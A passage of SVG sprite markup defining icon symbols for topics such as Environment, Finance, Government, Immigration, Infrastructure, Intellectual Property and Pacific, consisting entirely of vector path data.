0-2.012-.735h-7.565V25.43h3.538c.618 0 1.222-.182 1.735-.525l5.204-3.468c.17-.115.372-.176.578-.175h7.815l-3.112 3.423a4.06 4.06 0 0 0 5.876 5.603l5.381-5.381 5.932 7.415a2.085 2.085 0 0 1-.125 2.748l-8.112 9.541zm19.07-8.756h-8.937a4.142 4.142 0 0 0-.267-4.835L38 22.696a1.087 1.087 0 0 0-.754-.38 1 1 0 0 0-.206.017c-.22.032-.426.128-.591.277l-6.205 6.205a1.976 1.976 0 0 1-2.859-2.726l8.176-8.996h5.48l5.466 3.644a3.114 3.114 0 0 0 1.734.526h5.624v14.593z" /></g></symbol><symbol viewBox="0 0 64 64" id="Environment"><g fill="none"><path fill="#FFF" d="M40 36a13.041 13.041 0 0 1-8-2.535V44.05A10.997 10.997 0 0 1 42 55v1H20v-1a10.997 10.997 0 0 1 10-10.95V30a9.858 9.858 0 0 1 8-10c.77-.136 1.552-.198 2.335-.185 2.42 0 5.388.398 8.196.398A10.3 10.3 0 0 0 56 18c0 6.833-6.167 18-16 18zm-12-4c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26z" /><path fill="currentColor" d="M50.528 22.133a15.143 15.143 0 0 0 2.904-.489C51.846 27.22 47.026 34 40 34c-4.17 0-7.283-1.925-7.876-3.486A11.712 11.712 0 0 0 38 32c6.002 0 10.387-4.948 12.528-9.867zM31 46a9.013 9.013 0 0 1 8.945 8H34a9.005 9.005 0 0 0-5.972-7.47A8.915 8.915 0 0 1 31 46zm-7.748-19.233c.806.07 1.575.126 2.318.173.185.998.308 2.007.368 3.02-1.43-.05-3.018-.15-4.747-.3a12 12 0 0 1-8.424-4.505 11.773 11.773 0 0 1-2.493-9.033c.22-1.777.615-3.529 1.18-5.228.314.449.666.87 1.051 1.26-.059.35-.118.695-.17 1.075a11.773 11.773 0 0 0 2.494 9.033 12 12 0 0 0 8.423 4.505z" opacity=".2" /><path fill="currentColor" d="M40 36c9.833 0 16-11.167 16-18a10.3 10.3 0 0 1-7.47 2.213c-2.807 0-5.775-.398-8.195-.398-.783-.013-1.564.05-2.335.185a9.858 9.858 0 0 0-8 10v14.05A10.997 10.997 0 0 0 20 55v1h22v-1a10.997 10.997 0 0 0-10-10.95V33.465A13.041 13.041 0 0 0 40 36zm-1.615-14.038c.644-.11 1.297-.16 1.95-.147 1.094 0 2.338.089 3.655.183 1.482.106 3.014.216 4.54.216 1.652.033 3.301-.159 4.902-.57C51.846 27.22 47.026 34 40 34c-4.64 0-8-2.39-8-4a7.904 7.904 0 0 1 6.385-8.038zM39.945 54h-17.89a9 9 0 0 1 17.89 0zM28 32c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26zm-15.233-6.845a12 12 0 0 0 8.424 4.506c1.729.149 3.318.25 4.748.3-.565-9.034-4.935-11.851-9.17-14.581a17.862 17.862 0 0 1-5.316-4.487c-.565 1.7-.96 3.451-1.18 5.229a11.773 11.773 0 0 0 2.494 9.033z" /></g></symbol><symbol viewBox="0 0 64 64" id="Finance"><g fill="currentColor"><path opacity=".2" d="M32.182 8.762l17.026 12.469H15.156z" /><path d="M54.441 55.102c.559 0 1.012.473 1.012 1.058 0 .585-.453 1.058-1.012 1.058H9.924c-.56 0-1.012-.473-1.012-1.058 0-.585.453-1.058 1.012-1.058H54.44zm-40.47-8.468c-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935c0 .585-.453 1.059-1.011 1.059zm7.082-1.059c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm6.07 0c0 .585-.452 1.059-1.011 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm18.212 0c0 .585-.453 1.059-1.011 1.059-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935zm-6.07 0c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm12.14-16.935v16.935c0 .585-.452 1.059-1.01 1.059-.56 0-1.013-.474-1.013-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058zM32.183 12.763c1.677 0 3.036 1.422 3.036 3.175 0 1.754-1.36 3.176-3.036 3.176s-3.035-1.422-3.035-3.176c0-1.753 1.359-3.175 3.035-3.175zM13.971 52.985c-.56 0-1.012-.474-1.012-1.059 0-.584.453-1.058 1.012-1.058h36.423c.559 0 1.012.474 1.012 1.058 0 .585-.453 1.059-1.012 1.059H13.971zm-2.024-29.637h40.47c.442-.001.832-.3.964-.74.133-.44-.022-.92-.383-1.185L32.762 6.605a.971.971 0 0 0-1.16 0L11.367 21.423a1.085 1.085 0 0 0-.383 1.184c.132.44.522.74.963.74zM32.182 8.762l17.026 12.469h-34.05L32.181 8.762z" /></g></symbol><symbol viewBox="0 0 64 64" id="Government"><g fill="none"><path fill="#FFF" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92z" /><path fill="currentColor" d="M48.32 51.2h-3.84v-2.88h7.68v2.88h1.92v2.88h-5.76V51.2zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H42.56a16.3 16.3 0 0 0-13.302-13.202A16.36 16.36 0 0 1 32 13.76zm7.68 23.04l-3.84 2.88V32h3.84v4.8zm11.52 0l-3.84 2.88V32h3.84v4.8zm-23.04 0l-3.84 2.88V32h3.84v4.8zm-11.52 0l-3.84 2.88V32h3.84v4.8z" opacity=".2" /><path fill="currentColor" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92zm-3.84-3.84h-1.92V32.96h1.92V46.4zm-9.6 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4H36.8zm-7.68 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4h-1.92zm-7.68 0V32.96h5.76V46.4H17.6zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H15.956A16.297 16.297 0 0 1 32 13.76zM11.84 29.12h40.32v1.92H11.84v-1.92zm1.92 3.84h1.92V46.4h-1.92V32.96zm-1.92 15.36h40.32v1.92H11.84v-1.92zm42.24 5.76H9.92v-1.92h44.16v1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Immigration"><g fill="none"><path fill="#FFF" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8z" /><path fill="currentColor" d="M44.235 10H48v44H16v-3.826h27.294c.52 0 .941-.428.941-.957V10zm-9.64 6.086c4.39 1.152 7.531 5.077 7.746 9.681.215 4.604-2.545 8.814-6.81 10.384-4.263 1.57-9.036.134-11.773-3.54 4.268 1.142 8.779-.597 11.226-4.33a10.635 10.635 0 0 0-.39-12.195z" opacity=".2" /><path fill="currentColor" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8zm.947 45.12c0 .53-.424.96-.947.96H16.842a.955.955 0 0 1-.947-.96V10.88c0-.53.424-.96.947-.96h30.316c.523 0 .947.43.947.96v42.24zM32 13.76c-6.802 0-12.316 5.587-12.316 12.48 0 6.893 5.514 12.48 12.316 12.48 6.802 0 12.316-5.587 12.316-12.48 0-3.31-1.298-6.484-3.607-8.825A12.234 12.234 0 0 0 32 13.76zm10.373 11.52h-5.7a21.827 21.827 0 0 0-2.573-9.384c4.493.946 7.85 4.754 8.273 9.384zm-10.363-9.6a.939.939 0 0 0 .115.501 19.89 19.89 0 0 1 2.653 9.099H29.21a19.883 19.883 0 0 1 2.655-9.098.946.946 0 0 0 .115-.502H32.009zm-2.122.218a21.826 21.826 0 0 0-2.572 9.382h-5.69c.423-4.626 3.774-8.431 8.261-9.381zM21.627 27.2h5.689a21.826 21.826 0 0 0 2.571 9.381c-4.487-.95-7.838-4.755-8.26-9.381zm10.353 9.6a.946.946 0 0 0-.115-.502A19.883 19.883 0 0 1 29.21 27.2h5.568a19.89 19.89 0 0 1-2.652 9.098.939.939 0 0 0-.116.502h-.03zm2.12-.215a21.822 21.822 0 0 0 2.574-9.385h5.699c-.423 4.63-3.78 8.438-8.273 9.384v.001zm5.479 7.895H24.42a.954.954 0 0 0-.947.96c0 .53.424.96.947.96H39.58c.523 0 .947-.43.947-.96s-.424-.96-.947-.96z" /></g></symbol><symbol viewBox="0 0 64 64" id="Infrastructure"><g fill="none"><path fill="#FFF" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365z" /><path fill="currentColor" d="M43.411 10.46a74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077c-.926 0-1.913-.058-2.921-.154a81.349 81.349 0 0 0 12.564-2.468A74.204 74.204 0 0 0 37.57 10.46a.957.957 0 0 0-.878-.537h5.842a.957.957 0 0 1 .878.537zm-1.277 21.37a98.121 98.121 0 0 0 5.936-1.401 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462a13.401 13.401 0 0 1-2.921-.393 37.536 37.536 0 0 0 8.457-3.313 5.736 5.736 0 0 0 3.018-4.023c.549-2.826.916-5.188 1.08-6.903z" opacity=".2" /><path fill="currentColor" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365zM21.588 10.46a.957.957 0 0 1 .878-.537h20.067a.957.957 0 0 1 .878.537 74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077a69.092 69.092 0 0 1-15.485-2.622 74.204 74.204 0 0 1 4.573-17.995zM42.51 50.308H21.517l2.796-3.945a23.108 23.108 0 0 0 8.187 2.022 21.773 21.773 0 0 0 7.425-1.723l2.584 3.646zM32.5 46.462a28.007 28.007 0 0 1-11.379-3.706 5.735 5.735 0 0 1-3.018-4.023 58.793 58.793 0 0 1-1.174-8.304A68.58 68.58 0 0 0 32.5 33a68.58 68.58 0 0 0 15.57-2.571 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462zm-3.895-32.693a.968.968 0 0 1-.973-.961c0-.531.436-.962.973-.962h7.79c.537 0 .973.43.973.962a.968.968 0 0 1-.973.961h-7.79zm12.658 21.154c-2.15 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846 3.895-1.722 3.895-3.846-1.744-3.846-3.895-3.846zm0 5.77c-1.075 0-1.947-.862-1.947-1.924 0-1.062.872-1.923 1.947-1.923 1.076 0 1.948.861 1.948 1.923a1.937 1.937 0 0 1-1.948 1.923zm-17.526-5.77c-2.151 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846c2.15 0 3.895-1.722 3.895-3.846s-1.744-3.846-3.895-3.846zm0 5.77c-1.076 0-1.948-.862-1.948-1.924 0-1.062.872-1.923 1.948-1.923 1.075 0 1.947.861 1.947 1.923a1.937 1.937 0 0 1-1.947 1.923z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Mergers"><g fill="none"><path fill="#FFF" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10z" /><path fill="currentColor" d="M54.08 50.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587z" opacity=".2" /><path fill="currentColor" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10zm2.88 40.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587zM51.2 17.652h-3.84c-.53 0-.96.428-.96.957V48.26H10.88a.958.958 0 0 1-.96-.957V12.87c0-.529.43-.957.96-.957H51.2c1.59 0 2.88 1.285 2.88 2.87 0 1.584-1.29 2.87-2.88 2.87zm-12.762.28a.962.962 0 0 0-1.357 0l-3.84 3.827a.954.954 0 0 0 .012 1.34c.37.37.969.375 1.345.012l2.202-2.193v9.169c-.005 4.752-3.87 8.603-8.64 8.609h-1.92c-.53 0-.96.428-.96.956s.43.957.96.957h1.92c5.83-.007 10.553-4.714 10.56-10.522v-9.17l2.201 2.194a.962.962 0 0 0 1.346-.012.954.954 0 0 0 .012-1.34l-3.84-3.827zM18.56 34.87c-2.651 0-4.8 2.14-4.8 4.782s2.149 4.783 4.8 4.783 4.8-2.141 4.8-4.783c0-2.641-2.149-4.782-4.8-4.782zm0 7.652a2.875 2.875 0 0 1-2.88-2.87c0-1.585 1.29-2.87 2.88-2.87 1.59 0 2.88 1.285 2.88 2.87a2.878 2.878 0 0 1-2.88 2.87zm1.24-15.585a.962.962 0 0 0 1.358 0l2.202-2.193 2.201 2.193a.962.962 0 0 0 1.62-.422.954.954 0 0 0-.262-.93l-2.202-2.194 2.201-2.193a.954.954 0 0 0-.011-1.34.962.962 0 0 0-1.346-.013L23.36 22.04l-2.202-2.194a.962.962 0 0 0-1.345.012.954.954 0 0 0-.012 1.341l2.201 2.193-2.201 2.194a.954.954 0 0 0 0 1.352z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Property"><g fill="none"><path fill="#FFF" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12z" /><path fill="currentColor" d="M46.28 45.684h10.6v1.053c-.002 1.743-1.425 3.156-3.18 3.158H43.1c1.755-.002 3.178-1.415 3.18-3.158v-1.053zm-31.8-27.368h36.04v21.052H14.48V18.316z" opacity=".2" /><path fill="currentColor" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12zM10.24 15.158c0-.581.475-1.053 1.06-1.053h42.4c.585 0 1.06.472 1.06 1.053v28.42H10.24v-28.42zm46.64 31.579c-.002 1.743-1.425 3.156-3.18 3.158H11.3c-1.755-.002-3.178-1.415-3.18-3.158v-1.053H27.2v2.105h10.6v-2.105h19.08v1.053z" /></g></symbol><symbol viewBox="0 0 64 64" id="LocalGov"><defs><path id="aoa" d="M24.826 36.616a2.875 2.875 0 0 1 2.054 2.744v6.72h-5.76v-1.92h3.84v-6.72a2.838 2.838 0 0 0-.134-.824zm17.79-10.39a1.926 1.926 0 0 1 1.544 1.883V46.08H28.8v-1.92h13.44V26.187c0-.013-.008-.025-.008-.038l.384.077zM31.467 2.836a9.116 9.116 0 0 1 3.093-.916c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM17.28 44.16h1.92v1.92H3.84v-1.92h13.44z" /><path id="aob" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92zM31.467 2.835a9.116 9.116 0 0 1 3.093-.915c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM21.12 46.08v-6.72a2.88 2.88 0 0 1 5.76 0v6.72h-5.76zm15.36 0H28.8v-6.72a4.8 4.8 0 1 0-9.6 0v6.72H3.84V28.109a1.926 1.926 0 0 1 1.543-1.883l6.514-1.303.481-.096.377-.316 10.66-8.95c.167-.13.373-.2.585-.2a.919.919 0 0 1 .522.148l10.724 9.002.376.316.482.096 6.513 1.303a1.926 1.926 0 0 1 1.543 1.883V46.08h-7.68zm-3.84-9.6v1.92h3.84v-1.92h-3.84zm5.76 0v1.92h3.84v-1.92H38.4zm-5.76 3.84v3.84h3.84v-3.84h-3.84zm5.76 0v3.84h3.84v-3.84H38.4zM5.76 36.48v1.92H9.6v-1.92H5.76zm5.76 0v1.92h3.84v-1.92h-3.84zm-5.76 3.84v3.84H9.6v-3.84H5.76zm5.76 0v3.84h3.84v-3.84h-3.84zM24 21.12a4.8 4.8 0 1 0 0 9.6 4.8 4.8 0 0 0 0-9.6zm0 7.68a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76z" /></defs><g fill="none" fill-rule="nonzero" transform="translate(8 8)"><path fill="#FFF" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92z" /><use fill="#009BD8" fill-opacity=".2" xlink:href="#aoa" /><use fill="#009BD8" xlink:href="#aob" /></g></symbol><symbol viewBox="0 0 64 64" id="Native"><defs><path id="apa" d="M13.333 2.667h5.334v7.307c-1.88-.387-3.694-.734-5.334-1.027v-6.28zm25.987 32c-.306-1.72-.64-3.52-1-5.334h7.014v5.333H39.32z" /><path id="apb" d="M45.333 26.667h-7.586a46.276 46.276 0 0 0-2.094-6.827 12.164 12.164 0 0 0-7.586-7.4c-2.254-.76-4.52-1.333-6.734-1.867V2.667H36A9.333 9.333 0 0 1 45.333 12v14.667zm0 8H39.32c-.307-1.72-.64-3.52-1-5.334h7.013v5.334zm0 4c0 4.426-.893 6.666-2.666 6.666-1.187 0-2.134-4-2.867-8h5.533v1.334zM18.667 9.973c-1.88-.386-3.694-.733-5.334-1.026v-6.28h5.334v7.306zm-8-1.52c-4.24-.813-8-1.72-8-3.12 0-1.773 2.32-2.666 6.893-2.666h1.107v5.786zM36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.894 5.333 4.854 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.254C38 42.667 38.96 48 42.667 48 46.373 48 48 44.855 48 38.667V12c0-6.627-5.372-12-12-12z" /></defs><g fill="none" fill-rule="evenodd" transform="translate(8 8)"><path fill="#FFF" d="M36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.893 5.333 4.853 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.253C38 42.666 38.96 48 42.667 48 46.373 48 48 44.854 48 38.666V12c0-6.627-5.372-12-12-12z" /><use fill="currentColor" fill-opacity=".2" xlink:href="#apa" /><use fill="currentColor" xlink:href="#apb" /></g></symbol><symbol viewBox="0 0 64 64" id="Outcomes"><g fill="currentColor"><path opacity=".2" d="M56.286 30.924h-7.121l-1.286-3.227 1.286-3.226h7.121z" /><path d="M56.286 22.32h-7.121c-.876 0-1.664.535-1.99 1.352L46 26.622h-3.407c-2.847-9.084-12.188-14.429-21.424-12.26-9.236 2.17-15.245 11.12-13.783 20.528 1.462 9.41 9.901 16.096 19.356 15.338C36.198 49.47 43.472 41.523 43.43 32c0-.363-.034-.717-.055-1.076h-2.143c.024.357.055.713.055 1.076.027 8.409-6.363 15.438-14.707 16.177-8.344.739-15.861-5.059-17.3-13.343-1.44-8.283 3.678-16.294 11.778-18.435 8.1-2.14 16.484 2.301 19.294 10.223h-4.677c-2.743-5.288-8.991-7.683-14.546-5.575-5.556 2.108-8.664 8.053-7.238 13.84 1.427 5.788 6.939 9.592 12.832 8.855C32.616 43.006 37.03 37.962 37 32c0-.363-.021-.72-.054-1.076H34.75c.056.357.092.716.108 1.076 0 5.346-4.317 9.68-9.643 9.68-5.325 0-9.643-4.334-9.643-9.68s4.318-9.68 9.643-9.68a9.54 9.54 0 0 1 7.943 4.302h-7.943a5.357 5.357 0 0 0-5.043 3.573 5.39 5.39 0 0 0 1.658 5.97 5.34 5.34 0 0 0 6.158.436 5.385 5.385 0 0 0 2.477-5.677h-2.233c.127.345.194.709.198 1.076a3.227 3.227 0 0 1-1.985 2.981 3.205 3.205 0 0 1-3.503-.7 3.236 3.236 0 0 1-.696-3.516 3.214 3.214 0 0 1 2.97-1.992H46l1.176 2.95a2.143 2.143 0 0 0 1.989 1.353h7.12a2.147 2.147 0 0 0 2.144-2.152v-6.453c0-1.189-.96-2.152-2.143-2.152zm0 8.604h-7.121l-1.286-3.227 1.286-3.226h7.12v6.453z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pacific"><g fill="none"><path fill="#FFF" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086z" /><path fill="currentColor" d="M34.76 25.519l9.973-3.693-1.63 2.42-8.343 2.198v-.925zm10.77-3.434l6.366-1.196 1.84.937-6.889 1.583-1.317-1.324zm-12.61 7.137l1.84 3.704c-3.68 3.704-3.68 16.667-5.495 20.37H25.56s0-9.259 7.36-24.074zm-20.24-7.407l14.72 3.704-1.84 1.851-15.186-3.235 2.306-2.32zm7.36-11.111l13.8 12.037-2.76.926-5.52-5.556V16.26h-3.68l-5.52-5.555h3.68zM38.311 27.5a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.49 2.753 2.753 0 0 1-2.903-1.968c.256.083.522.126.791.13.732 0 1.434-.293 1.952-.814.517-.52.808-1.227.808-1.964a2.762 2.762 0 0 0-.129-.796zm-7.36-3.704a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.491 2.753 2.753 0 0 1-2.903-1.968c.256.082.522.126.791.13a2.769 2.769 0 0 0 2.76-2.778 2.762 2.762 0 0 0-.129-.797z" opacity=".2" /><path fill="currentColor" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086zM24.535 15.62l-1.608.7-5.068-4.932a10.253 10.253 0 0 1 7.619.085 14.837 14.837 0 0 1 9.196 9.278 11.47 11.47 0 0 0-1.996 1.824 4.547 4.547 0 0 0-1.763-.685l-.012-.013-4.901-3.347-.184-2.14a.927.927 0 0 0-.445-.715.915.915 0 0 0-.837-.055zm9.034 16.862a20.7 20.7 0 0 0-1.517 4.147h-4.358a37.716 37.716 0 0 1 2.944-5.604 4.533 4.533 0 0 0 2.284-.9l-.002.022c.004.823.228 1.63.649 2.335zm-3.733 15.258h-6.523a83.316 83.316 0 0 1 1.3-3.704h5.811a106.66 106.66 0 0 0-.588 3.704zm.932-5.556h-5.44c.504-1.27 1.023-2.516 1.54-3.704h4.702a86.071 86.071 